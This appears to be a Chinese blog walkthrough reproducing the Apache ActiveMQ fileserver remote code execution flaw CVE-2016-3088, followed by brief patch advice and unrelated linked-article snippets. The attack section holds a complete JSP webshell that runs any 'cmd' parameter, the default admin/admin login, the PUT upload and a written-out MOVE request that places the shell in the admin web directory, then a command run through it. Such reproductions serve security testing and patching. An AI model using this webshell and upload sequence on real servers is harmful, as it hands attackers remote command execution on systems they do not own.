Apache ActiveMQ 远程代码执行漏洞 (CVE-2016-3088)案例分析

部署ActiveMQ运行环境





在linux上部署apache-activemq-5.10.0-bin.tar.gz

通过tar -zxvf apache-activemq-5.10.0-bin.tar.gz解压mq



由于是弱密码,所以可以直接密码登录admin/admin

注意:

如果是密码错误或者不输入密码,则显示如下







输入正确的密码后,通过BurpSuite抓包如下

抓包如下:







改成PUT方法:



此时,htxk.jsp内容为空



重新生成htxk.jsp,文件内容为jsp一句话木马

<%@ page import="java.io.*"%>

<%

out.print("Hello</br>");

String strcmd = request.getParameter("cmd");

String line =null;

Process p=Runtime.getRuntime().exec(strcmd);

InputStream is = p.getInputStream();

BufferedReader br = new BufferedReader(new InputStreamReader(is));

while((line =br.readLine())!=null){

out.print(line+"<br>");

}

%>



查看是否可以执行

可惜没有权限执行

爆出mq的绝对路径







然后利用 MOVE 方法将 Webshell 移入 admin/ 目录(也可以利用相对路径)

MOVE /fileserver/htxk.jsp HTTP/1.1

Destination: file:///home/local/apache-activemq-5.10.0/webapps/admin/htxk.jsp

Host: 192.168.10.106:8161





访问http://192.168.10.106:8161/admin/htxk.jsp?cmd=ls ,命令成功执行,效果如下

解决方法:

5. 漏洞防护方案

1、ActiveMQ Fileserver 的功能在 5.14.0 及其以后的版本中已被移除。建议用户升级至 5.14.0 及其以后版本。



2、通过移除 conf\jetty.xml 的以下配置来禁用 ActiveMQ Fileserver 功能

修复成功

存在漏洞的配置:

https://paper.seebug.org/346/

https://www.seebug.org/vuldb/ssvid-96268

Apache ActiveMQ 远程代码执行漏洞 (CVE-2016-3088)案例分析的更多相关文章

- Apache ActiveMQ 远程代码执行漏洞 (CVE-2016-3088) 复现

漏洞复现 直接写 shell 写 shell 的话,需要写在 admin 或者 api 中,也就是需要登录,没有密码的话完成不了写 shell 操作. 该环境默认的口令为 admin/admin. 访 ...

- Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现

Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现 一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-0232,危险级别:高危,CVSS分值:官方 ...

- Apache Log4j2远程代码执行漏洞攻击,华为云安全支持检测拦截

近日,华为云安全团队关注到Apache Log4j2 的远程代码执行最新漏洞.Apache Log4j2是一款业界广泛使用的基于Java的日志工具,该组件使用范围广泛,利用门槛低,漏洞危害极大.华为云 ...

- Apache log4j2 远程代码执行漏洞复现👻

Apache log4j2 远程代码执行漏洞复现 最近爆出的一个Apache log4j2的远程代码执行漏洞听说危害程度极大哈,我想着也来找一下环境看看试一下.找了一会环境还真找到一个. 漏洞原理: ...

- Apache Log4j 远程代码执行漏洞源码级分析

漏洞的前因后果 漏洞描述 漏洞评级 影响版本 安全建议 本地复现漏洞 本地打印 JVM 基础信息 本地获取服务器的打印信息 log4j 漏洞源码分析 扩展:JNDI 危害是什么? GitHub 项目 ...

- Apache Struts 远程代码执行漏洞(CVE-2013-4316)

漏洞版本: Apache Group Struts < 2.3.15.2 漏洞描述: BUGTRAQ ID: 62587 CVE(CAN) ID: CVE-2013-4316 Struts2 是 ...

- 【预警通告】Apache Struts2 远程代码执行漏洞

Apache Structs2的Jakarta Multipart parser插件存在远程代码执行漏洞,漏洞编号为CVE-2017-5638.攻击者可以在使用该插件上传文件时,修改HTTP请求头中的 ...

- Apache Kylin远程代码执行漏洞复现(CVE-2020-1956)

Apache Kylin远程代码执行(CVE-2020-1956) 简介 Apache Kylin 是美国 Apache 软件基金会的一款开源的分布式分析型数据仓库.该产品主要提供 Hadoop/Sp ...

- Apache Unomi 远程代码执行漏洞复现(CVE-2020-13942)

一.漏洞描述 Apache Unomi 是一个基于标准的客户数据平台(CDP,Customer Data Platform),用于管理在线客户和访客等信息,以提供符合访客隐私规则的个性化体验.在Apa ...

随机推荐

- document.execCommand()的用法小记

项目中遇到金额输入框限制只能输入数字,输入特殊字符或者字母汉字时间隔不到1秒内容就会自动清空.跟正则纠缠多年的我初次见到,很是神奇-.- 代码实现: <input type="text ...

- OPENSSL编程 第二十章 椭圆曲线

20.1 ECC介绍 椭圆曲线算法可以看作是定义在特殊集合下数的运算,满足一定的规则.椭圆曲线在如下两个域中定义:Fp域和F2m域. Fp域,素数域,p为素数: F2m域:特征为2的有限域,称之为二 ...

- ThinkPHP框架整合phpqrcode生成二维码DEMO

ThinkPHP框架发展到今天功能已经变得是非常强大了,但是ThinkPHP框架中没有二维码相关的库,因此我们可以通过整合phpqrcode来完成生成二维码的功能.想使用phpqrcode首先就要把p ...

- python 基础 Two day

1.格式化输出 %s 字符串 %d 数字 %% 转义 % %f 小数 现在有以下需求,让用户输入name, age, job,hobby 然后输出如下所示: ------------ i ...

- 使用SimHash进行海量文本去重[转]

阅读目录 1. SimHash与传统hash函数的区别 2. SimHash算法思想 3. SimHash流程实现 4. SimHash签名距离计算 5. SimHash存储和索引 6. SimHas ...

- flex 兼容性写法

flex http://www.ruanyifeng.com/blog/2015/07/flex-grammar.html 阮一峰老师详解 box 用于父元素的样式: display: box; 该属 ...

- jQuery传参

<a href="#" onClick="click_scroll('here1');">滚动到here1</a><a href= ...

- Windows下Oracle 11g安装以及创建数据库

安装数据库 事实上Oracle安装 1.安装准备 Oracle的安装包下载以后是两个压缩包,同时选中两个压缩包右击进行解压 2.解压完成如下图所示 3.双击 setup.exe 文件进行安装,会弹出以 ...

- Java的家庭记账本程序(C)

日期:2019.2.4 博客期:029 星期一 今天初步修改了程序,实现了几个基本的功能: 个人信息管理.除查询以外的全部功能!

- PDF文件怎么修改,PDF文件编辑方法

PDF文件是一种独特的文件,在日常办公中已经成为我们使用最广泛的电子文档格式.在使用PDF文件中会遇到PDF文件有错区的时候,再从新制作一个PDF文件会比较麻烦,只能通过工具来对PDF文件进行修改,这 ...